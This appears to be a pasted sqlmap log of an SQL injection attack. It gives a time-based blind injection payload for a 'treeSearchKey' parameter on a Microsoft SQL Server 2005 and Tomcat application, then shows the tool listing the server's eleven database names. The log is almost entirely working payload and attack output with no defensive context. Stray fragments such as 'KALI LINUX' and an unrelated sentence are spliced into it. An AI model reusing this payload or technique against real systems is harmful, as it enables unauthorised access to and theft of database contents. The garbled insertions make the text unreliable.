 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: treeSearchKey=1%' AND 7567=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='
---
[16:46:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[16:46:34] [INFO] fetching database names
[16:46:34] [INFO] the SQL query used returns 11 entries
[16:46:34] [INFO] retrieved: FE_APP5
[16:46:34] [INFO] retrieved: FE_BASE5
[16:46:35] [INFO] retrieved: FE_ERP
[16:46:35] [INFO] retrieved: master
[16:46:35] [INFO] retrieved: model
[16:46:35] [INFO] retrieved: msdb
[16:46:35] [INFO] retrieved: ncdb
KALI LINUX
[16:46:35] [INFO] retrieved: oa
[16:46:36] [INFO] retrieved: ReportServer
the more you are able to hear.
[16:46:36] [INFO] retrieved: ReportServerTempDB
[16:46:36] [INFO] retrieved: tempdb